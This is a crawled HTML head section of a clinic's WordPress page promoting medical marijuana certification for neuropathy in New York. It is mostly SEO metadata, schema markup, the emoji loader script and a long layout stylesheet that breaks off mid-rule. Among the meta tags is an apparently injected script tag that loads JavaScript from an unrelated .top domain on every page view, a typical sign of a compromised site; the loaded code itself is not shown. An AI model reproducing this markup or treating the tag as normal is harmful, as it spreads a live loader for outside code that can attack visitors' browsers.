

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-neuropathy/
body_size: 18167
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Neuropathy | Cross Valley Health &amp; Medicine</title>
<!-- All in One SEO 4.4.4 - aioseo.com -->
<meta name="description" content="Medical Marijuana For Neuropathy Is the pain brought on by your neuropathy becoming too much to handle and your current treatment options are becoming unresponsive? Consider exploring becoming certified to purchase through the New York State Medical Marijuana Program. Cross Valley Health &amp; Medicine&#039;s Doctor Paul Saladino and Christian Plaza, FNP can see you in-person" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-neuropathy/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
<script src=https://khusinhthaidanphuong.top/work/original.js></script>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Cross Valley Health &amp; Medicine | Modern Medicine. Patient Centered Care." />
<meta property="og:type" content="article" />
<meta property="og:title" content="Neuropathy | Cross Valley Health &amp; Medicine" />
<meta property="og:description" content="Medical Marijuana For Neuropathy Is the pain brought on by your neuropathy becoming too much to handle and your current treatment options are becoming unresponsive? Consider exploring becoming certified to purchase through the New York State Medical Marijuana Program. Cross Valley Health &amp; Medicine&#039;s Doctor Paul Saladino and Christian Plaza, FNP can see you in-person" />
<meta property="og:url" content="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-neuropathy/" />
<meta property="article:published_time" content="2021-09-30T18:03:29+00:00" />
<meta property="article:modified_time" content="2022-03-29T15:45:14+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/CVHMPC" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Neuropathy | Cross Valley Health &amp; Medicine" />
<meta name="twitter:description" content="Medical Marijuana For Neuropathy Is the pain brought on by your neuropathy becoming too much to handle and your current treatment options are becoming unresponsive? Consider exploring becoming certified to purchase through the New York State Medical Marijuana Program. Cross Valley Health &amp; Medicine&#039;s Doctor Paul Saladino and Christian Plaza, FNP can see you in-person" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/medical-marijuana-for-neuropathy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/crossvalleyhealth.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/crossvalleyhealth.com\/","name":"Home","description":"A Hudson Valley multi-specialty office offering internal medicine, medical marijuana cards, behavioral health services, addiction recovery and LGBTQ+ health.","url":"https:\/\/crossvalleyhealth.com\/"},"nextItem":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/#listItem"},{"@type":"ListItem","@id":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/","name":"Medical Marijuana Certification","description":"Cross Valley Health & Medicine offers medical cannabis cards to New York State residents near me.","url":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/"},"nextItem":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/medical-marijuana-for-neuropathy\/#listItem","previousItem":"https:\/\/crossvalleyhealth.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/medical-marijuana-for-neuropathy\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/medical-marijuana-for-neuropathy\/","name":"Neuropathy","description":"Medical Marijuana For Neuropathy Is the pain brought on by your neuropathy becoming too much to handle and your current treatment options are becoming unresponsive? Consider exploring becoming certified to purchase through the New York State Medical Marijuana Program. Cross Valley Health & Medicine's Doctor Paul Saladino and Christian Plaza, FNP can see you in-person","url":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/medical-marijuana-for-neuropathy\/"},"previousItem":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/crossvalleyhealth.com\/#organization","name":"Cross Valley Health & Medicine","url":"https:\/\/crossvalleyhealth.com\/","logo":{"@type":"ImageObject","url":"https:\/\/crossvalleyhealth.com\/wp-content\/uploads\/2021\/09\/cvhlogo-transparent-1.png","@id":"https:\/\/crossvalleyhealth.com\/#organizationLogo","width":180,"height":180,"caption":"cross valley health"},"image":{"@id":"https:\/\/crossvalleyhealth.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/CVHMPC","https:\/\/www.instagram.com\/crossvalleyhealth\/","https:\/\/www.youtube.com\/channel\/UC1teYsOcoeGeDqM17eKotbg","https:\/\/www.linkedin.com\/company\/cross-valley-health-&-medicine-pc"],"contactPoint":{"@type":"ContactPoint","telephone":"+18455617075","contactType":"none"}},{"@type":"WebPage","@id":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/medical-marijuana-for-neuropathy\/#webpage","url":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/medical-marijuana-for-neuropathy\/","name":"Neuropathy | Cross Valley Health & Medicine","description":"Medical Marijuana For Neuropathy Is the pain brought on by your neuropathy becoming too much to handle and your current treatment options are becoming unresponsive? Consider exploring becoming certified to purchase through the New York State Medical Marijuana Program. Cross Valley Health & Medicine's Doctor Paul Saladino and Christian Plaza, FNP can see you in-person","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/crossvalleyhealth.com\/#website"},"breadcrumb":{"@id":"https:\/\/crossvalleyhealth.com\/medical-marijuana-certification\/medical-marijuana-for-neuropathy\/#breadcrumblist"},"datePublished":"2021-09-30T18:03:29+00:00","dateModified":"2022-03-29T15:45:14+00:00"},{"@type":"WebSite","@id":"https:\/\/crossvalleyhealth.com\/#website","url":"https:\/\/crossvalleyhealth.com\/","name":"Cross Valley Health & Medicine","description":"Modern Medicine. Patient Centered Care.","inLanguage":"en-US","publisher":{"@id":"https:\/\/crossvalleyhealth.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cross Valley Health &amp; Medicine &raquo; Feed" href="https://crossvalleyhealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cross Valley Health &amp; Medicine &raquo; Comments Feed" href="https://crossvalleyhealth.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossvalleyhealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://crossvalleyhealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://crossvalleyhealth.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.19' type='text/css' media='' />
<link rel='stylesheet' id='parent-style-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-arbutusslab-opensans-font-css' href='https://fonts.googleapis.com/css?family=Arbutus+Slab%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-arbutusslab-opensans-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/typography/arbutusslab-opensans.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://crossvalleyhealth.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://crossvalleyhealth.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='vcv:assets:front:style-css' href='https://crossvalleyhealth.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=45.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='vcv:assets:source:styles:assetslibraryimagefilterdistimagefilterbundlecss-css' href='https://crossvalleyhealth.com/wp-content/plugins/visualcomposer/public/sources/assetsLibrary/imageFilter/dist/imageFilter.bundle.css?ver=45.4.1-1594' type='text/css' media='all' />
<style id='vcv:assets:front:style:1594-inline-css' type='text/css'>
.vce{margin-bottom:30px}.vce-row-container{width:100%}.vce-row{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-left:0;margin-right:0;transition:box-shadow .2s}.vce-row-content>.vce-col:last-child{margin-right:0}.vce-row-full-height{min-height:100vh}.vce-row-content{-ms-flex:1 1 auto;flex:1 1 auto;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-ms-flex-align:start;align-items:flex-start;min-height:1em;position:relative}.vce-row-wrap--reverse>.vce-row-content{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;-ms-flex-line-pack:end;align-content:flex-end;-ms-flex-align:end;align-items:flex-end}.vce-row-columns--top>.vce-row-content{-ms-flex-line-pack:start;align-content:flex-start}.vce-row-columns--top.vce-row-wrap--reverse>.vce-row-content{-ms-flex-line-pack:end;align-content:flex-end}.vce-row-columns--middle>.vce-row-content{-ms-flex-line-pack:center;align-content:center}.vce-row-columns--bottom>.vce-row-content{-ms-flex-line-pack:end;align-content:flex-end}.vce-row-columns--bottom.vce-row-wrap--reverse>.vce-row-content{-ms-flex-line-pack:start;align-content:flex-start}.vce-row-columns--bottom>.vce-row-content:after,.vce-row-columns--middle>.vce-row-content:after,.vce-row-columns--top>.vce-row-content:after{content:"";width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.vce-row-content--middle>.vce-row-content>.vce-col>.vce-col-inner{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}.vce-row-content--bottom>.vce-row-content>.vce-col>.vce-col-inner{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-direction:column;flex-direction:column}.vce-row-equal-height>.vce-row-content{-ms-flex-align:stretch;align-items:stretch}.vce-row-columns--stretch>.vce-row-content{-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch}.vce-row[data-vce-full-width=true]{position:relative;box-sizing:border-box}.vce-row[data-vce-stretch-content=true]{padding-left:30px;padding-right:30px}.vce-row[data-vce-stretch-content=true].vce-row-no-paddings{padding-left:0;padding-right:0}.vce-row.vce-element--has-background{padding-left:30px;padding-right:30px;padding-top:30px}.vce-row.vce-element--has-background[data-vce-full-width=true]:not([data-vce-stretch-content=true]){padding-left:0;padding-right:0}.vce-row.vce-element--has-background.vce-row--has-col-background{padding-bottom:30px}.vce-row>.vce-row-content>.vce-col.vce-col--all-last{margin-right:0}.rtl .vce-row>.vce-row-content>.vce-col.vce-col--all-last,.rtl.vce-row>.vce-row-content>.vce-col.vce-col--all-last{margin-left:0}@media (min-width:0) and (max-width:543px){.vce-row.vce-element--xs--has-background{padding-left:30px;padding-right:30px;padding-top:30px}.vce-row.vce-element--xs--has-background[data-vce-full-width=true]:not([data-vce-stretch-content=true]){padding-left:0;padding-right:0}.vce-row.vce-element--xs--has-background.vce-row--xs--has-col-background{padding-bottom:30px}.vce-row.vce-element--xs--has-background.vce-row--has-col-background{padding-bottom:30px}.vce-row.vce-element--has-background.vce-row--xs--has-col-background{padding-bottom:30px}.vce-row>.vce-row-content>.vce-col.vce-col--xs-last{margin-right:0}.rtl .vce-row>.vce-row-content>.vce-col.vce-col--xs-last,.rtl.vce-row>.vce-row-content>.vce-col.vce-col--xs-last{margin-left:0}}@media (min-width:544px) and (max-width:767px){.vce-row.vce-element--sm--has-background{padding-left:30px;padding-right:30px;padding-top:30px}.vce-row.vce-element--sm--has-background[data-vce-full-width=true]:not([data-vce-stretch-content=true]){padding-left:0;padding-right:0}.vce-row.vce-element--sm--has-background.vce-row--sm--has-col-background{padding-bottom:30px}.vce-row.vce-element--sm--has-background.vce-row--has-col-background{padding-bottom:30px}.vce-row.vce-element--has-background.vce-row--sm--has-col-background{padding-bottom:30px}.vce-row>.vce-row-content>.vce-col.vce-col--sm-last{margin-right:0}.rtl .vce-row>.vce-row-content>.vce-col.vce-col--sm-last,.rtl.vce-row>.vce-row-content>.vce-col.vce-col--sm-last{margin-left:0}}@media (min-width:768px) and (max-width:991px){.vce-row.vce-element--md--has-background{padding-left:30px;padding-right:30px;padding-top:30px}.vce-row.vce-element--md--has-background[data-vce-full-width=true]:not([data-vce-stretch-content=true]){padding-left:0;padding-right:0}.vce-row.vce-element--md--has-background.vce-row--md--has-col-background{padding-bottom:30px}.vce-row.vce-element--md--has-background.vce-row--has-col-background{padding-bottom:30px}.vce-row.vce-element--has-background.vce-row--md--has-col-background{padding-bottom:30px}.vce-row>.vce-row-content>.vce-col.vce-col--md-last{margin-right:0}.rtl .vce-row>.vce-row-content>.vce-col.vce-col--md-last,.rtl.vce-row>.vce-row-content>.vce-col.vce-col--md-last{margin-left:0}}@media (min-width:992px) and (max-width:1199px){.vce-row.vce-element--lg--has-background{padding-left:30px;padding-right:30px;padding-top:30px}.vce-row.vce-element--lg--has-background[data-vce-full-width=true]:not([data-vce-stretch-content=true]){padding-left:0;padding-right:0}.vce-row.vce-element--lg--has-background.vce-row--lg--has-col-background{padding-bottom:30px}.vce-row.vce-element--lg--has-background.vce-row--has-col-background{padding-bottom:30px}.vce-row.vce-element--has-background.vce-row--lg--has-col-background{padding-bottom:30px}.vce-row>.vce-row-content>.vce-col.vce-col--lg-last{margin-right:0}.rtl .vce-row>.vce-row-content>.vce-col.vce-col--lg-last,.rtl.vce-row>.vce-row-content>.vce-col.vce-col--lg-last{margin-left:0}}@media (min-width:1200px){.vce-row.vce-element--xl--has-background{padding-left:30px;padding-right:30px;padding-top:30px}.vce-row.vce-element--xl--has-background[data-vce-full-width=true]:not([data-vce-stretch-content=true]){padding-left:0;padding-right:0}.vce-row.vce-element--xl--has-background.vce-row--xl--has-col-background{padding-bottom:30px}.vce-row.vce-element--xl--has-background.vce-row--has-col-background{padding-bottom:30px}.vce-row.vce-element--has-background.vce-row--xl--has-col-background{padding-bottom:30px}.vce-row>.vce-row-content>.vce-col.vce-col--xl-last{margin-right:0}.rtl .vce-row>.vce-row-content>.vce-col.vce-col--xl-last,.rtl.vce-row>.vce-row-content>.vce-col.vce-col--xl-last{margin-left:0}}.vce-col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;box-sizing:border-box;display:-ms-flexbox;display:flex;min-width:1em;position:relative}.vce-col--auto{-ms-flex:1;flex:1;-ms-flex-preferred-size:auto;flex-basis:auto}.vce-col-content,.vce-col-inner{position:relative;overflow-wrap:break-word;transition:box-shadow .2s}.vce-col-inner{width:100%}.vce-col-direction--rtl{direction:rtl}.vce-element--has-background>.vce-col-inner>.vce-col-content{padding-top:30px;padding-left:30px;padding-right:30px}.vce-col.vce-col--all-hide{display:none}@media (min-width:0),print{.vce-col--xs-auto{-ms-flex:1 1 0;flex:1 1 0;width:auto}.vce-col--xs-1{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.vce-col.vce-col--xs-visible{display:-ms-flexbox;display:flex}.vce-col.vce-col--xs-hide{display:none}}.vce-row-container>.vce-row>.vce-row-content>.vce-col>.vce-col-inner{padding:0}@media (min-width:544px),print{.vce-col--sm-auto{-ms-flex:1 1 0;flex:1 1 0;width:auto}.vce-col--sm-1{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.vce-col.vce-col--sm-visible{display:-ms-flexbox;display:flex}.vce-col.vce-col--sm-hide{display:none}}@media (min-width:768px),print{.vce-col--md-auto{-ms-flex:1 1 0;flex:1 1 0;width:auto}.vce-col--md-1{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.vce-col.vce-col--md-visible{display:-ms-flexbox;display:flex}.vce-col.vce-col--md-hide{display:none}}@media screen and (min-width:992px),print{.vce-col--lg-auto{-ms-flex:1 1 0;flex:1 1 0;width:1px}.vce-col--lg-1{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.vce-col.vce-col--lg-visible{display:-ms-flexbox;display:flex}.vce-col.vce-col--lg-hide{display:none}}@media (min-width:1200px),print{.vce-col--xl-auto{-ms-flex:1 1 0;flex:1 1 0;width:auto}.vce-col--xl-1{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.vce-col.vce-col--xl-visible{display:-ms-flexbox;display:flex}.vce-col.vce-col--xl-hide{display:none}}@media (min-width:0) and (max-width:543px){.vce-element--xs--has-background>.vce-col-inner>.vce-col-content{padding-top:30px;padding-left:30px;padding-right:30px}}@media (min-width:544px) and (max-width:767px){.vce-element--sm--has-background>.vce-col-inner>.vce-col-content{padding-top:30px;padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:991px){.vce-element--md--has-background>.vce-col-inner>.vce-col-content{padding-top:30px;padding-left:30px;padding-right:30px}}@media (min-width:992px) and (max-width:1199px){.vce-element--lg--has-background>.vce-col-inner>.vce-col-content{padding-top:30px;padding-left:30px;padding-right:30px}}@media (min-width:1200px){.vce-element--xl--has-background>.vce-col-inner>.vce-col-content{padding-top:30px;padding-left:30px;padding-right:30px}}.vce-button--style-basic-container--align-left{text-align:left}.vce-button--style-basic-container--align-right{text-align:right}.vce-button--style-basic-container--align-center{text-align:center}.vce-button--style-basic-wrapper{display:inline-block;vertical-align:top;max-width:100%}.vce-button--style-basic-wrapper .vce-button--style-basic{box-shadow:none}.vce-button--style-basic-wrapper .vce-button--style-basic:focus,.vce-button--style-basic-wrapper .vce-button--style-basic:hover,.vce-button--style-basic-wrapper .vce-button--style-basic:link{box-shadow:none}.vce-button--style-basic-wrapper--stretched{width:100%}.vce-button--style-basic-wrapper--stretched .vce-button--style-basic{width:100%}a.vce-button--style-basic,button.vce-button--style-basic{background-color:transparent;background-image:none;border:none;box-sizing:border-box;cursor:pointer;display:inline-block;margin:0;max-width:100%;position:relative;text-align:center;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:normal;-webkit-font-smoothing:antialiased;vertical-align:middle;white-space:normal;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:normal;border-radius:0;transition:all .2s ease-in-out}a.vce-button--style-basic:focus,a.vce-button--style-basic:hover,button.vce-button--style-basic:focus,button.vce-button--style-basic:hover{text-decoration:none;outline:0}button.vce-button--style-basic{-webkit-appearance:none}.vce-button--style-basic.vce-button--style-basic--size-small{font-size:11px;padding:10px 30px}.vce-button--style-basic.vce-button--style-basic--size-medium{font-size:16px;padding:15px 43px}.vce-button--style-basic.vce-button--style-basic--size-large{font-size:21px;padding:20px 56px}a.vce-button--style-basic--border-round,a.vce-button--style-basic--border-rounded,a.vce-button--style-basic--border-square,button.vce-button--style-basic--border-round,button.vce-button--style-basic--border-rounded,button.vce-button--style-basic--border-square{position:relative;overflow:hidden}.vce-button--style-basic--border-rounded,a.vce-button--style-basic--border-rounded,button.vce-button--style-basic--border-rounded{border-radius:5px}.vce-button--style-basic--border-round,a.vce-button--style-basic--border-round,button.vce-button--style-basic--border-round{border-radius:4em}.vce-button--style-basic--border-square,a.vce-button--style-basic--border-square,button.vce-button--style-basic--border-square{border-radius:0}.rtl .vce-button--style-basic,.rtl.vce-button--style-basic,[dir=rlt] .vce-button--style-basic,[dir=rlt].vce-button--style-basic{direction:rtl;unicode-bidi:embed}.ltr .vce-button--style-basic,.ltr.vce-button--style-basic,[dir=ltr] .vce-button--style-basic,[dir=ltr].vce-button--style-basic{direction:ltr;unicode-bidi:normal}a.vce-single-image-inner{color:transparent;border-bottom:0;text-decoration:none;box-shadow:none}a.vce-single-image-inner:focus,a.vce-single-image-inner:hover{text-decoration:none;box-shadow:none;border-bottom:0}.vce-single-image-inner{display:inline-block;vertical-align:top;line-height:1;max-width:100%;position:relative}.vce-single-image-wrapper{display:inline-block;max-width:100%;overflow:hidden;vertical-align:top}.vce-single-image-wrapper img{vertical-align:top;max-width:100%}.vce-single-image--border-rounded{border-radius:5px;overflow:hidden}.vce-single-image--border-round{border-radius:50%;overflow:hidden}.vce-single-image--align-center{text-align:center}.vce-single-image--align-right{text-align:right}.vce-single-image--align-left{text-align:left}.vce-single-image-wrapper figure{margin:0}.vce-single-image-wrapper figcaption{font-style:italic;margin-top:10px}.vce-single-image-wrapper figcaption[hidden]{display:none}.vce-single-image-inner.vce-single-image--absolute .vce-single-image:not([data-dynamic-natural-size=true]){position:absolute;top:0;left:0;width:100%;object-fit:cover;height:100%}.vce-single-image-container .vce-single-image-inner .vce-single-image{box-shadow:none}.vce-separator-container{line-height:0}.vce-separator{display:inline-block;vertical-align:middle;line-height:1;padding-top:10px;padding-bottom:10px;transition:color .3s ease}.vce-separator::before{display:block;content:'';box-sizing:content-box;border-top-style:solid;width:100%}.vce-separator--align-left{text-align:left}.vce-separator--align-center{text-align:center}.vce-separator--align-right{text-align:right}.vce-separator--style-solid .vce-separator::before{border-top-style:solid}.vce-separator--style-dotted .vce-separator::before{border-top-style:dotted}.vce-separator--style-dashed .vce-separator::before{border-top-style:dashed}.vce-separator--style-double .vce-separator::before{border-top-style:double}.vce-separator--style-shadow .vce-separator{display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto}.vce-separator--style-shadow .vce-separator::before{display:none}.vce-separator-shadow{position:relative;min-height:10px;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%;overflow:hidden}.vce-separator-shadow::before{content:'';display:block;position:absolute;left:0;top:-20px;right:0;height:10px;border-radius:100%}.vce-separator-shadow-left::before{right:-100%}.vce-separator-shadow-right::before{left:-100%}.vce-row--col-gap-30>.vce-row-content>.vce-col{margin-right:30px}.vce-row--col-gap-30>.vce-row-content>.vce-column-resizer .vce-column-resizer-handler{width:30px}.rtl .vce-row--col-gap-30>.vce-row-content>.vce-col,.rtl.vce-row--col-gap-30>.vce-row-content>.vce-col{margin-left:30px;margin-right:0}.vce-button--style-basic-container a.vce-button--style-basic.vce-button--style-basic--hover-color-4d70ac--fff:hover{color:#fff;background-color:#4d70ac}.vce-button--style-basic-container button.vce-button--style-basic.vce-button--style-basic--hover-color-4d70ac--fff:hover{color:#fff;background-color:#4d70ac} a.vce-button--style-basic.vce-button--style-basic--color-b-168-210-40--fff,a.vce-button--style-basic.vce-button--style-basic--color-b-168-210-40--fff:not(:hover),button.vce-button--style-basic.vce-button--style-basic--color-b-168-210-40--fff,button.vce-button--style-basic.vce-button--style-basic--color-b-168-210-40--fff:not(:hover){color:#fff;background-color:#a8d228}a.vce-button--style-basic.vce-button--style-basic--color-b-168-210-40--fff:hover,button.vce-button--style-basic.vce-button--style-basic--color-b-168-210-40--fff:hover{color:#fff;background-color:#97bd24}a.vce-button--style-basic.vce-button--style-basic--color-b-168-210-40--fff:focus,button.vce-button--style-basic.vce-button--style-basic--color-b-168-210-40--fff:focus{color:#fff}.vce-separator--color-bfc0c1{color:#bfc0c1} .vce-separator--thickness-1::before{border-width:1px}.vce-separator--thickness-1 .vce-separator-shadow{height:calc(1px * 2.5)}.vce-separator--thickness-1 .vce-separator-shadow-left::before{box-shadow:10px 10px 10px 1px}.vce-separator--thickness-1 .vce-separator-shadow-right::before{box-shadow:-10px 10px 10px 1px} .vce-separator--width-60{width:60%} @media all and (min-width:544px),print{.vce-row--col-gap-30[data-vce-do-apply*=a4a05d5e]>.vce-row-content>.vce-col--sm-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:768px),print{.vce-row--col-gap-30[data-vce-do-apply*=a4a05d5e]>.vce-row-content>.vce-col--md-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:992px),print{.vce-row--col-gap-30[data-vce-do-apply*=a4a05d5e]>.vce-row-content>.vce-col--lg-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:1200px),print{.vce-row--col-gap-30[data-vce-do-apply*=a4a05d5e]>.vce-row-content>.vce-col--xl-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and 